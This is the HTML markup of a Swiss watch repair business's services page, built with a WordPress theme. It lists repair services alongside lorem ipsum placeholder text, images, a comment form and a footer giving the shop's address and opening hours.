					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-284fcf8 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="284fcf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-181184b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="181184b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatumi.</p><p>Sed ut perspiciatis, unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam eaque ipsa, quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt, explicabo. nemo enim ipsam voluptatem, quia voluptas sit, aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos, qui ratione voluptatem sequi nesciunt, neque porro quisquam est, qui dolorem ipsum, quia dolor sit, amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt, ut labore et dolore magnam aliquam quaerat voluptatem. ut enim ad minima.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-274d095 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="274d095" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f61f5f sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4f61f5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-799123a sc_height_small sc_fly_static elementor-widget elementor-widget-spacer" data-id="799123a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c7fb20 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="6c7fb20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59506fd sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="59506fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81caf08 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="81caf08" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul class="trx_addons_list_custom">
 	<li>Band repair</li>
 	<li>Band and case refinishing</li>
 	<li>Movement fix</li>
 	<li>Crown and stem replacement</li>
</ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-98d8ae3 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="98d8ae3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-027c16a sc_fly_static elementor-widget elementor-widget-text-editor" data-id="027c16a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul class="trx_addons_list_custom">
 	<li>Crystal replacement</li>
 	<li>Battery replacement</li>
 	<li>Mechanism check</li>
</ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2c820e elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="a2c820e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e387be8 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="e387be8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9986a3 sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="f9986a3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ff33ed7 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="ff33ed7" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default"><h4 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">We're Proud of What We Do</span></h4></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2ab3313 sc_height_small sc_fly_static elementor-widget elementor-widget-spacer" data-id="2ab3313" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b8e148 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5b8e148" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto.								</div>
				</div>
				<div class="elementor-element elementor-element-29d49e5 sc_height_small sc_fly_static elementor-widget elementor-widget-spacer" data-id="29d49e5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8df68d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="8df68d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-33a5340 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="33a5340" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6115fbf sc_fly_static elementor-widget elementor-widget-image" data-id="6115fbf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="807" src="https://roulartdcor.ch/wp-content/uploads/2019/06/image-15-copyright-1024x807.jpg" class="attachment-large size-large wp-image-454" alt="Watch" srcset="https://roulartdcor.ch/wp-content/uploads/2019/06/image-15-copyright-1024x807.jpg 1024w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-15-copyright-570x449.jpg 570w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-15-copyright-300x236.jpg 300w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-15-copyright-768x605.jpg 768w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-15-copyright-1536x1210.jpg 1536w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-15-copyright-370x292.jpg 370w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-15-copyright-760x599.jpg 760w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-15-copyright-466x367.jpg 466w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-15-copyright.jpg 1980w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-28ae788 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="28ae788" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c1535b sc_fly_static elementor-widget elementor-widget-image" data-id="2c1535b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="467" src="https://roulartdcor.ch/wp-content/uploads/2019/06/image-14-copyright-1024x467.jpg" class="attachment-large size-large wp-image-453" alt="Watch" srcset="https://roulartdcor.ch/wp-content/uploads/2019/06/image-14-copyright-1024x467.jpg 1024w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-14-copyright-570x260.jpg 570w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-14-copyright-300x137.jpg 300w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-14-copyright-768x350.jpg 768w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-14-copyright-370x169.jpg 370w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-14-copyright-760x347.jpg 760w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-14-copyright-466x213.jpg 466w, https://roulartdcor.ch/wp-content/uploads/2019/06/image-14-copyright.jpg 1140w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-80d61e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="80d61e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77c816f sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="77c816f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf431e3 sc_height_small sc_fly_static elementor-widget elementor-widget-spacer" data-id="cf431e3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ab7900b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="ab7900b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto.</p><p>Sed ut perspiciatis, unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam eaque ipsa, quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt, explicabo. nemo enim ipsam voluptatem, quia voluptas sit, aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos, qui ratione voluptatem sequi nesciunt, neque porro quisquam est, qui dolorem ipsum, quia dolor sit, amet, consectetur, adipisci velit, sed quia non numquam.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2dd437c sc_height_small sc_fly_static elementor-widget elementor-widget-spacer" data-id="2dd437c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-76db40f sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="76db40f" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
					<div	class="sc_item_button sc_button_wrap"><a href="https://roulartdcor.click/instant-quote/" class="sc_button sc_button_default sc_button_size_normal sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">Instant Quote</span></span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a6590ad sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="a6590ad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section></article><section class="related_wrap services_page_related sc_services sc_services_default related_style_modern">

			
			<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="related_columns related_columns_2 trx_addons_columns_wrap columns_padding_bottom columns_in_single_row"><div id="post-466" class="related_item post_format_standard post-466 cpt_services type-cpt_services status-publish has-post-thumbnail hentry" data-post-id="466">
<div class="post_featured with_thumb hover_dots"><img width="450" height="495" src="https://roulartdcor.ch/wp-content/uploads/2019/06/222-copyright-450x495.jpg" class="attachment-reprizo-thumb-vertical size-reprizo-thumb-vertical wp-post-image" alt="Necklace" decoding="async" />						<div class="mask"></div>
									<a href="https://roulartdcor.ch/services/jewelry-repair-services/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			<div class="post_header entry-header"><h6 class="post_title entry-title"><a href="https://roulartdcor.ch/services/jewelry-repair-services/">Jewelry Repair Services</a></h6><a class="featured-button-custom-subscription" href="https://roulartdcor.ch/services/jewelry-repair-services/"><span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">Read more</span><span class="featured-button-icon"></span></span></a></div></div></div>
<div id="post-467" class="related_item post_format_standard post-467 cpt_services type-cpt_services status-publish has-post-thumbnail hentry" data-post-id="467">
<div class="post_featured with_thumb hover_dots"><img width="450" height="495" src="https://roulartdcor.ch/wp-content/uploads/2019/06/5222-copyright-450x495.jpg" class="attachment-reprizo-thumb-vertical size-reprizo-thumb-vertical wp-post-image" alt="Ring" decoding="async" />						<div class="mask"></div>
									<a href="https://roulartdcor.ch/services/engraving-services/"  aria-hidden="true" class="icons"><span></span><span></span><span></span></a>
			<div class="post_header entry-header"><h6 class="post_title entry-title"><a href="https://roulartdcor.ch/services/engraving-services/">Engraving Services</a></h6><a class="featured-button-custom-subscription" href="https://roulartdcor.ch/services/engraving-services/"><span class="featured-button-container"><span class="featured-button-line"></span><span class="featured-button-text">Read more</span><span class="featured-button-icon"></span></span></a></div></div></div>
</div></section><section id="services_page_tab_comments" class="services_page_section services_page_section_comments">		<section class="comments_wrap opened">
							<div class="comments_form_wrap">
					<div class="comments_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="section_title comments_form_title comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/services/personal-engraving/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://roulartdcor.ch/wp-comments-post.php" method="post" id="commentform" class="comment-form "><div class="comments_field comments_author"><label for="author" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div>
<div class="comments_field comments_email"><label for="email" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div>
<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox.">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='464' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						</div>
				</div><!-- /.comments_form_wrap -->
						</section><!-- /.comments_wrap -->
		</section>						</div><!-- /.content -->
											</div><!-- /.content_wrap -->
								</div><!-- /.page_content_wrap -->
							<a id="footer_skip_link_anchor" class="reprizo_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_884 footer_custom_white-footer						 scheme_default						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="884" class="elementor elementor-884">
						<section class="elementor-section-with-custom-width elementor-section elementor-top-section elementor-element elementor-element-c41c9b2 elementor-section-stretched scheme_default elementor-section-full_width sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="c41c9b2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15902cf sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="15902cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cdecda3 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="cdecda3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dbd2580 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="dbd2580" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2f45007 sc_fly_static elementor-widget elementor-widget-heading" data-id="2f45007" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">ADRESSE</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-873a44e sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="873a44e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-05ab155 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="05ab155" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rue Fritz-Courvoisier 105,<br>
2300 La Chaux-de-Fonds, <br>Suisse								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8ed52c1 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8ed52c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ea4178 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="4ea4178" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8bc8162 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8bc8162" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-b58828d sc_fly_static elementor-widget elementor-widget-image" data-id="b58828d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="328" src="https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-1024x328.jpg" class="attachment-large size-large wp-image-4587" alt="" srcset="https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-1024x328.jpg 1024w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-570x183.jpg 570w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-300x96.jpg 300w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-768x246.jpg 768w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-1536x492.jpg 1536w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-2048x656.jpg 2048w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-370x118.jpg 370w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-760x243.jpg 760w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-466x149.jpg 466w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-01bf666 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="01bf666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e2cf9f sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="2e2cf9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-186c606 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="186c606" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-0dd4d07 sc_fly_static elementor-widget elementor-widget-heading" data-id="0dd4d07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">HORAIRES D'OUVERTUREs</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6892bc sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="f6892bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f15f281 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="f15f281" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lun &#8211; Ven : 8H00/12H00 &#8211; 13H15/16H15 <br />Samedi : Fermée</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section-with-custom-width elementor-section elementor-top-section elementor-element elementor-element-6b3d372 elementor-section-stretched scheme_default elementor-section-full_width sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="6b3d372" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c56ebc sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1c56ebc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-33dc388 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="33dc388" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d741a4 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0d741a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a474193 sc_fly_static elementor-widget elementor-widget-heading" data-id="a474193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">ADRESSE</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c83398c sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c83398c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-08c356c sc_fly_static elementor-widget elementor-widget-text-editor" data-id="08c356c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rue Fritz-Courvoisier 105,
2300 La Chaux-de-Fonds, Suisse								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82372c7 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="82372c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15f18a5 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="15f18a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa1d347 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="aa1d347" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-31ba6f1 sc_fly_static elementor-widget elementor-widget-image" data-id="31ba6f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="328" src="https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-1024x328.jpg" class="attachment-large size-large wp-image-4587" alt="" srcset="https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-1024x328.jpg 1024w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-570x183.jpg 570w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-300x96.jpg 300w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-768x246.jpg 768w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-1536x492.jpg 1536w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-2048x656.jpg 2048w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-370x118.jpg 370w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-760x243.jpg 760w, https://roulartdcor.ch/wp-content/uploads/2019/06/Logo-JPEG-1-466x149.jpg 466w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-80cce23 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="80cce23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-586f5fd sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="586f5fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e0682c7 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="e0682c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6ee7fba sc_fly_static elementor-widget elementor-widget-heading" data-id="6ee7fba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">HORAIRES D'OUVERTUREs</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8309a61 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8309a61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-48f1e54 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="48f1e54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lun &#8211; Ven : 8H00/12H00 &#8211; 13H15/16H15 <br />Samedi : Fermée</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-708b15b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no sc_fly_static" data-id="708b15b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88dfecb sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="88dfecb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
